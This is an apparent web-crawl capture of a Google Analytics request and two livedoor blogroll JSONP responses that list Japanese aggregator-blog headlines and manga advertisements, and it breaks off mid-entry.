request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=158045740&t=pageview&_s=1&dl=https%3A%2F%2Fhagelicious.com%2Fhage231020b%2F&ul=en-us%40posix&dt=%E3%80%90%E7%94%BB%E5%83%8F%E3%80%91%E3%83%8D%E3%83%88%E3%83%95%E3%83%AA%E3%81%AE%E5%B9%BD%E9%81%8A%E7%99%BD%E6%9B%B8%E3%81%AE%E6%A1%91%E5%8E%9F%E5%BD%B9%E3%81%AE%E7%94%B7%20%7C%20%E3%83%8F%E3%82%B2%E3%83%AA%E3%82%B7%E3%83%A3%E3%82%B9%E9%80%9F%E5%A0%B1%20%23%E3%83%8F%E3%82%B2%E9%80%9F&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1286311224&gjid=2079990139&cid=1317095664.1768776862&tid=UA-155739284-1&_gid=1373482462.1768776862&_r=1&_slc=1&gtm=45He61e1n81K93TZ4Zv830366973za200zd830366973&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616985~115938465~115938468~117041588&z=745446636
body_size: -451
content:
2,cG-KQN5N948EZ

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337902/roll_data
body_size: 4415
content:
blogroll_write_feeds(337902, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10990024.html","entry_title":"\u3010\u753b\u50cf\u3011\u4eac\u90fd\u4eba\u300c\u5e38\u8b58\u554f\u984c\u3002\u3053\u306e\u4e2d\u3067\u30b3\u30fc\u30d2\u30fc\u98f2\u3093\u3067\u3044\u3044\u306e\u306f\u3069\u308c\uff1f\u300d","entry_id":"343084901252","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"7001673b85","posted_at":"1768775457","created_at":"1768775465","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/454819","entry_title":"\u97d3\u56fd\u4eba\u300c\u65e5\u672c\u304c\u96fb\u6c17\u8eca\u306b\u300e\u91cd\u3055\u300f\u3067\u8ffd\u52a0\u8ab2\u7a0e\u3059\u308bEV\u91cd\u91cf\u7a0e\u306e\u5c0e\u5165\u3092\u691c\u8a0e\uff01\u4ed6\u56fd\u306b\u306f\u306a\u3044\u72ec\u81ea\u306e\u8ab2\u7a0e\u6848\u306b\u885d\u6483\u306e\u58f0\u2025\uff08\uff8c\uff9e\uff99\uff8c\uff9e\uff99\u300d","entry_id":"343084898574","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"0c30f9536e","posted_at":"1768775155","created_at":"1768775414","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768633793","entry_title":"\u30d5\u30a3\u30d5\u30a3\u3055\u3093\u3001\u3064\u3044\u306b\u58ca\u308c\u308b","entry_id":"343084899342","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"94e1795ff0","posted_at":"1768775101","created_at":"1768775427","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=10&date=1768614200","entry_title":"\u51c4\u307e\u3058\u3044\u6bd2\u89aa\u304b\u3089\u306e\u8131\u51fa\u5287","entry_id":"343084899343","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f46d1c9bcb","posted_at":"1768775100","created_at":"1768775427","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1768626342","entry_title":"\u3010\u753b\u50cf\u3011\u5bb6\u306e\u9375\u3092\u7d1b\u5931\u3057\u305f\u30ef\u30a4\u3001\u9375\u5c4b\u3092\u547c\u3093\u3067\u3053\u306e\u6709\u69d8...","entry_id":"343084899344","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f5be2ef73e","posted_at":"1768775099","created_at":"1768775427","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2068&cate=10&date=1768716945","entry_title":"\u4eba\u985e\u521d\u306e\u6708\u9762\u7740\u9678\u304c1969\u5e74\u3063\u3066\u51b7\u9759\u306b\u8003\u3048\u3066\u65e9\u3059\u304e\u306a\u3044\uff1f","entry_id":"343084899345","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"659768d03b","posted_at":"1768775098","created_at":"1768775427","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768707553","entry_title":"\u3010\u8b0e\u3011\u629c\u304d\u7121\u3057\u306e\u30e1\u30f3\u30a8\u30b9\u306b\u308f\u3056\u308f\u3056\u884c\u304f\u3084\u3064\u306e\u6b63\u4f53","entry_id":"343084899346","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"2cb1252f48","posted_at":"1768775097","created_at":"1768775427","category_id":"0"},{"feed_title":"5ch\u307e\u3068\u3081MAP(\u7dcf\u5408)","feed_id":"516211","entry_link":"https://vip.5chmap.com/?id=1202503","entry_title":"\u5b50\u4f9b\u306e\u9803\u6d41\u884c\u3063\u3066\u3066\u4eca\u3082\u6d41\u884c\u3063\u3066\u308b\u7269\u2190\u4f55\u304c\u601d\u3044\u6d6e\u304b\u3093\u3060\uff1f","entry_id":"343084899421","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"cc21a06642","posted_at":"1768774989","created_at":"1768775428","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/454812","entry_title":"\u5927\u306e\u91cc\u300c\u80a9\u304c\u75db\u304f\u3066\u529b\u304c\u51fa\u306a\u3044\u2026\u300d\u516b\u89d2\u7406\u4e8b\u9577\u300c\u6a2a\u7db1\u304c\u75db\u3044\u3068\u8a00\u3063\u3066\u306f\u3044\u304b\u3093\u3067\u3057\u3087\u300d","entry_id":"343084898579","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"3eba9a4b13","posted_at":"1768774816","created_at":"1768775414","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/454814","entry_title":"\u5927\u306e\u91cc\u300c\u80a9\u304c\u75db\u304f\u3066\u529b\u304c\u51fa\u306a\u3044\u2026\u300d\u516b\u89d2\u7406\u4e8b\u9577\u300c\u6a2a\u7db1\u304c\u75db\u3044\u3068\u8a00\u3063\u3066\u306f\u3044\u304b\u3093\u3067\u3057\u3087\u300d","entry_id":"343084898577","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"58b3376a9a","posted_at":"1768774816","created_at":"1768775414","category_id":"0"},{"feed_title":"5ch\u307e\u3068\u3081MAP(\u7dcf\u5408)","feed_id":"516211","entry_link":"https://vip.5chmap.com/?id=1202502","entry_title":"\u3010\u753b\u50cf\u3011\u7530\u820e\u3055\u3093\u3001\u3053\u306e\u30ec\u30d9\u30eb\u306e\u5bb6\u3092\u6570\u767e\u4e07\u5186\u3067\u58f2\u3063\u3066\u3057\u307e\u3046\u2026","entry_id":"343084899422","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"9e8ed4d76f","posted_at":"1768774772","created_at":"1768775428","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/454815","entry_title":"\u3044\u3058\u3081\u3092\u3001\u305d\u306e\u5834\u3067\u6b62\u3081\u305f\u3053\u3068\u304c\u3042\u308b\u4eba\u3063\u3066\u3044\u307e\u3059\u304b\uff1f","entry_id":"343084898580","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"59951c9f13","posted_at":"1768774749","created_at":"1768775414","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10989993.html","entry_title":"\u3010\u901f\u5831\u3011\u304a\u5929\u6c17\u304a\u59c9\u3055\u3093","entry_id":"343084866904","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"919fb5121a","posted_at":"1768773669","created_at":"1768773667","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260119064501","entry_title":"\u3010\u753b\u50cf\u301119\u5e74\u524d\u306e\u30de\u30af\u30c9\u30ca\u30eb\u30c9\uff57\uff57\uff57\uff57\uff57","entry_id":"343084888675","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"fcbf5fed1d","posted_at":"1768772701","created_at":"1768774261","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10989916.html","entry_title":"\u3010\u753b\u50cf\u3011\u30bf\u30ec\u30f3\u30c8\u306e\u58c7\u871c(45)\u3055\u3093\u3001\u5909\u308f\u308a\u679c\u3066\u305f\u59ff\u3067\u767a\u898b\u3055\u308c\u308b\u3002\u304a\u524d\u3089\u306e\u60f3\u50cf\u306e3\u500d\u5909\u308f\u308a\u679c\u3066\u3066\u308b\u3010Pickup\u3011","entry_id":"343084839646","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"993f5335dc","posted_at":"1768771956","created_at":"1768771985","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10989994.html","entry_title":"\u3010\u60b2\u5831\u3011\u516c\u660e\u00d7\u7acb\u61b2\u65b0\u515a\u3067148\u4eba\u219240\u4eba\u3078\u6fc0\u6e1b\u3002\u5408\u6d41\u3067\u306f\u306a\u304f\u3001\u7acb\u61b2\u306e\u5927\u91cf\u30ea\u30b9\u30c8\u30e9\u3068\u5224\u660e","entry_id":"343084833384","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"cb7f41d325","posted_at":"1768771806","created_at":"1768771812","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260119054502","entry_title":"\u30b9\u30a4\u30b9\u306e\u6700\u4f4e\u8cc3\u91d1www","entry_id":"343084764095","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5f63405828","posted_at":"1768769102","created_at":"1768769752","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260119044502","entry_title":"\u3010\u30a8\u30ed\u677f\u307e\u3068\u3081\u3011 AV\u5973\u512a\u300c\u4f55\u304c\u3042\u3063\u3066\u3082AV\u696d\u754c\u306b\u623b\u308b\u3053\u3068\u306f\u3042\u308a\u307e\u305b\u3093\uff01\u300d\u21921\u5e74\u5f8c","entry_id":"343084642006","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"1cf0d47de8","posted_at":"1768765502","created_at":"1768766143","category_id":"0"},{"feed_title":"\u70ba\u306b\u306a\u308b\uff1f\u8cea\u554f\u3042\u308b\uff1f\u307e\u3068\u3081","feed_id":"392146","entry_link":"http://shitsumonaru.com/archives/16292","entry_title":"\u97d3\u56fd\u4eba\u306e\u5973\u3068\u4ed8\u304d\u5408\u3063\u3066\u308b\u3051\u3069\u8cea\u554f\u3042\u308b\uff1f","entry_id":"343077651510","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"318787d750","posted_at":"1768431180","created_at":"1768432445","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337907/roll_data
body_size: 3313
content:
blogroll_write_feeds(337907, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1502&cate=0&date=1768658508","entry_title":"\u5ca9\u7530\u7d75\u91cc\u5948\u30a2\u30ca\u3000\u30b3\u30b9\u30d7\u30ec\u306e\u304a\u5c3b\u3092\u30c9\u30a2\u30c3\u30d7\u3067\u64ae\u3089\u308c\u308b\uff01\uff01\u3010GIF\u52d5\u753b\u3042\u308a\u3011","entry_id":"343084897893","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"dbb898aa85","posted_at":"1768775101","created_at":"1768775405","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768633793","entry_title":"\u30d5\u30a3\u30d5\u30a3\u3055\u3093\u3001\u3064\u3044\u306b\u58ca\u308c\u308b","entry_id":"343084899342","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"94e1795ff0","posted_at":"1768775101","created_at":"1768775427","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1768713857","entry_title":"\u30cf\u30f3\u30bf\u51a8\u6a2b\u300c\u30ad\u30e1\u30e9\u30a2\u30f3\u30c8\u3092\u9023\u8f09\u3057\u3066\u3044\u305f\u5f53\u6642\u306f\u8aad\u8005\u304b\u3089\u306e\u8a55\u5224\u304c\u3081\u3061\u3083\u304f\u3061\u3083\u60aa\u304b\u3063\u305f\u300d\u2190\u3053\u308c","entry_id":"343084897894","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"df45922adb","posted_at":"1768775100","created_at":"1768775405","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=10&date=1768614200","entry_title":"\u51c4\u307e\u3058\u3044\u6bd2\u89aa\u304b\u3089\u306e\u8131\u51fa\u5287","entry_id":"343084899343","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f46d1c9bcb","posted_at":"1768775100","created_at":"1768775427","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1628&cate=0&date=1768737648","entry_title":"\u68ee\u30ac\u30fc\u30eb\u3001\u5c71\u30ac\u30fc\u30eb\u2190\u3053\u3044\u3064\u3089\u4eca\u4f55\u30ac\u30fc\u30eb\u306b\u306a\u3063\u3066\u308b\u306e\uff1f","entry_id":"343084897895","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"df9966f008","posted_at":"1768775099","created_at":"1768775405","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1768626342","entry_title":"\u3010\u753b\u50cf\u3011\u5bb6\u306e\u9375\u3092\u7d1b\u5931\u3057\u305f\u30ef\u30a4\u3001\u9375\u5c4b\u3092\u547c\u3093\u3067\u3053\u306e\u6709\u69d8...","entry_id":"343084899344","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f5be2ef73e","posted_at":"1768775099","created_at":"1768775427","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1120&cate=0&date=1768474801","entry_title":"\u674e\u5728\u660e\u5927\u7d71\u9818\u30011\u6cca2\u65e5\u306e\u65e5\u672c\u8a2a\u554f\u3092\u7d42\u3048\u3066\u5e30\u56fd\uff1d\u97d3\u56fd\u306e\u53cd\u5fdc","entry_id":"343084897896","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c47af62188","posted_at":"1768775098","created_at":"1768775405","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2068&cate=10&date=1768716945","entry_title":"\u4eba\u985e\u521d\u306e\u6708\u9762\u7740\u9678\u304c1969\u5e74\u3063\u3066\u51b7\u9759\u306b\u8003\u3048\u3066\u65e9\u3059\u304e\u306a\u3044\uff1f","entry_id":"343084899345","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"659768d03b","posted_at":"1768775098","created_at":"1768775427","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1768633233","entry_title":"\u3010\u4e8b\u6545\u3011\u4e2d\u56fd\u306e\u8d85\u30ed\u30f3\u30b0\u7a4d\u8eca\u3001\u3084\u3063\u3071\u308a\u30aa\u30fc\u30d0\u30fc\u30cf\u30f3\u30b0\u304c\u3048\u3052\u3064\u306a\u304b\u3063\u305f\u30c9\u30e9\u30ec\u30b3\u3002","entry_id":"343084897897","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"e7077abded","posted_at":"1768775097","created_at":"1768775405","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768707553","entry_title":"\u3010\u8b0e\u3011\u629c\u304d\u7121\u3057\u306e\u30e1\u30f3\u30a8\u30b9\u306b\u308f\u3056\u308f\u3056\u884c\u304f\u3084\u3064\u306e\u6b63\u4f53","entry_id":"343084899346","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"2cb1252f48","posted_at":"1768775097","created_at":"1768775427","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u3